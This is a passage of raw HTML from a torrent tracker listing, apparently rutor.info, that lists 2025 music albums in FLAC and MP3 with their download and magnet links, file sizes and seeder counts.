<td align="right">373.19&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>05&nbsp;Апр&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1032304"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:9e0789046f8093a22f780c80600add8c8b5a6580&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1032304/ironrat-beneath-it-all-2025-flac">Ironrat - Beneath It All (2025) FLAC </a></td> 
<td align="right">276.47&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>31&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1031624"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0280f5c621e5f74bf19d44efa67f7e2dd7dd64e5&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1031624/nightstalker-return-from-the-point-of-no-return-2025-flac">Nightstalker - Return From The Point of No Return (2025) FLAC </a></td> 
<td align="right">262.84&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>16&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1029354"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:237d122bc4a5f11598f2cb59f4490a11c575d0cd&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1029354/va-lofi-hip-hop-2025-mp3">VA - Lofi Hip Hop (2025) MP3 </a></td> 
<td align="right">187.51&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>16&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1029289"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:194c6972e62be6478f91fd8494039ddfad32f4b5&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1029289/the-late-speakers-freaking-news-24bit-hi-res-2025-flac">The Late Speakers - Freaking News [24Bit, Hi-Res] (2025) FLAC </a></td> 
<td align="right">420.87&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>14&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1029011"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:fffbb1ec2d073cc3617621143b72f02f8b82e413&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1029011/plasmajet-solastalgia-2025-mp3">PlasmaJet - Solastalgia (2025) MP3 </a></td> 
<td align="right">99.94&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>12&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1028689"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5cee15cf50ebb2bfb05ccb8dbbe6aaa6a1a47dad&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1028689/dirtmother-dirtmother-2025-flac">Dirtmother - Dirtmother (2025) FLAC </a></td> 
<td align="right">308.56&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>10&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1028332"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:18f1c8537f01577f51086da6b7d8790e319b9730&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1028332/the-cruel-sea-straight-into-the-sun-2025-mp3">The Cruel Sea - Straight Into The Sun (2025) MP3 </a></td> 
<td align="right">92.53&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>10&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1028331"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:78f3ac2df22694464afbef4cad46cf28d9d9321c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1028331/the-cruel-sea-straight-into-the-sun-24-bit-hi-res-2025-flac">The Cruel Sea - Straight Into The Sun [24-bit Hi-Res] (2025) FLAC </a></td> 
<td align="right">438.08&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>03&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1027287"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:22dc1db39ee04706c9ae69821f780cf3ccd9600b&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1027287/atomic-peat-demons-and-other-friends-2025-mp3">Atomic Peat - Demons And Other Friends (2025) MP3 </a></td> 
<td align="right">97.44&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>01&nbsp;Мар&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1027081"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:c8b93e5cc701c30b1d72452567998ccefa6e71e7&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1027081/ironrat-beneath-it-all-2025-mp3">Ironrat - Beneath It All (2025) MP3 </a></td> 
<td align="right">90.72&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>25&nbsp;Фев&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1026320"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e8c788ea247e73f1fa31e1a02833bcc9d608fadc&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1026320/idol-lord-the-other-side-2025-mp3">Idol Lord - The Other Side (2025) MP3 </a></td> 
<td align="right">78.60&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>23&nbsp;Фев&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1026061"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f14f983aa81cc6f3a391c9b7de9930efd7662c88&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1026061/temple-of-discord-in-the-ashes-2025-flac">Temple Of Discord - In The Ashes (2025) FLAC </a></td> 
<td align="right">245.50&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>23&nbsp;Фев&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1026052"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:7402ed8ab24e13ad5e30439bc66a3da03d5a860d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1026052/naxatras-v-2025-flac">Naxatras - V (2025) FLAC </a></td> 
<td align="right">264.34&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>20&nbsp;Фев&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1025595"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:db3fe7fbb9e055a14ec2846ae1d5b5d6fdfc2c49&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1025595/earthworks-earthworks-2025-flac">Earthworks - Earthworks (2025) FLAC </a></td> 
<td align="right">382.65&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>20&nbsp;Фев&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1025516"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:724035e9c081e556ff3a55556659b98a6daa271a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1025516/bandshee-the-long-road-2025-mp3">Bandshee - The Long Road (2025) MP3 </a></td> 
<td align="right">93.50&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>11&nbsp;Фев&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1024042"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0f927504dba79be2d12cbdcb3397051a18f54d75&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1024042/plasticdrop-life-death-and-miracles-2025-flac">Plasticdrop - Life, Death and Miracles (2025) FLAC </a></td> 
<td align="right">237.04&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>10&nbsp;Фев&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1023892"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:60802047cf7fa39c9de48d81e6b9d0ab97ea6f12&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1023892/tidal-shock-riffs-of-ha-2024-flac">Tidal Shock - Riffs Of Ha (2024) FLAC </a></td> 
<td align="right">299.69&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>08&nbsp;Фев&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1023689"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0354376d187cc899f24a25e2fc4357192d1d8869&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1023689/black-.44-bloodlines-2025-flac">Black .44 - Bloodlines (2025) FLAC </a></td> 
<td align="right">291.05&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>30&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1022142"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:04e579a2a7c1b4fa32346e748e76ff1a2c65bf06&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1022142/black-sadhu-ashes-of-aether-2025-flac">Black Sadhu - Ashes of Aether (2025) FLAC </a></td> 
<td align="right">362.70&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>30&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1022141"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:284eb709d15eb369103ecb30718f8ea089d5e8ec&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1022141/hempire-the-weight-2025-flac">Hempire - The Weight (2025) FLAC </a></td> 
<td align="right">354.11&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>29&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1022076"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0878cccd59b9bfb4f8af73dea9726e445a144a10&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1022076/black-sadhu-ashes-of-aether-2025-mp3">Black Sadhu - Ashes Of Aether (2025) MP3 </a></td> 
<td align="right">121.79&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>29&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1022075"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:6fa54ceb06a4eaa51ea41bf72e3edac340d82685&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1022075/hempire-the-weight-2025-mp3">Hempire - The Weight (2025) MP3 </a></td> 
<td align="right">108.34&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>29&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1022059"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:57705511108d6633d88e2d007579e356eed0b2b5&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1022059/voidess-insanity-2024-flac">Voidess - Insanity (2024) FLAC </a></td> 
<td align="right">349.31&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>28&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1021894"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:705a12bd6ac961be14312c067e91838315ac4249&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1021894/cosmic-lung-drifting-further-2024-flac">Cosmic Lung - Drifting Further (2024) FLAC </a></td> 
<td align="right">447.82&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>27&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1021711"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5878caa8f3329ca9003a8afe4eb73636d0fc2405&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1021711/truth-about-wolves-moving-with-distractions-2025-flac">Truth About Wolves - Moving with Distractions (2025) FLAC </a></td> 
<td align="right">201.14&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>26&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1021570"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:6fa7ad53b9e697d2c8653c0ebc3846af5167611d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1021570/wrath-choir-greek-myths-told-in-rock-2025-flac">Wrath Choir - Greek Myths Told In Rock (2025) FLAC </a></td> 
<td align="right">325.52&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>26&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1021479"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:701c18487e6e1f17fac732b14b8452675593fda7&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1021479/i-am-you-blasphemia-satura-2024-flac">I Am You - Blasphemia Satura (2024) FLAC </a></td> 
<td align="right">427.40&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>25&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1021427"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:fac232ed95bbdb33032beb317f9a274d51c08c29&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1021427/va-straße-2025-mp3">VA - Straße (2025) MP3 </a></td> 
<td align="right">178.70&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>25&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1021400"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f8bed909740631452a9e3d7f0c8ee41a3ebb21dd&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1021400/i-am-you-blasphemia-satura-2025-mp3">I Am You - Blasphemia Satura (2025) MP3 </a></td> 
<td align="right">142.78&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>24&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1021125"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:de0c45b51caea6b0c28fd13add76c030733aa196&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1021125/bummified-dead-out-of-spite-2025-flac">Bummified - Dead Out Of Spite (2025) FLAC </a></td> 
<td align="right">288.06&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>24&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1021124"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e32ee4b7adc09605b3880c9acaa72b2e1727692b&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1021124/wild-step-follow-the-smoke-2025-flac">Wild Step - Follow The Smoke (2025) FLAC </a></td> 
<td align="right">347.06&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>24&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1021115"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:57925332b1d72b1dc64633dd731d7768ea6c8ce6&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1021115/vast-pyre-vast-pyre-2024-flac">Vast Pyre - Vast Pyre (2024) FLAC </a></td> 
<td align="right">312.98&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>24&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1021114"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:3292c29e33a1a34ec8147832a38d017efef0486d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1021114/rust-bucket-rust-bucket-2025-mp3">Rust Bucket - Rust Bucket (2025) MP3 </a></td> 
<td align="right">278.77&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>23&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1020965"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:05f7b74861fe2f957b73d3bbc37e957e8644d290&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1020965/psychlona-warped-vision-2024-flac">Psychlona - Warped Vision (2024) FLAC </a></td> 
<td align="right">336.46&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1020519"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:9c7fb51a18158b2fe92fbf0851dd111bfa461582&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1020519/rust-bucket-rust-bucket-2025-mp3">Rust Bucket - Rust Bucket (2025) MP3 </a></td> 
<td align="right">93.04&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>15&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1019849"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8d401157a0b2e2b63dbf0a1f8e0ee07b7b142883&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1019849/the-red-crow-spellbound-2025-mp3">The Red Crow - Spellbound (2025) MP3 </a></td> 
<td align="right">78.19&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>12&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1019481"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:1ab35c565ebb782bf1047169ecc8b5b0d0905ba0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1019481/maw-the-humble-collapse-2025-mp3">Maw - The Humble Collapse (2025) MP3 </a></td> 
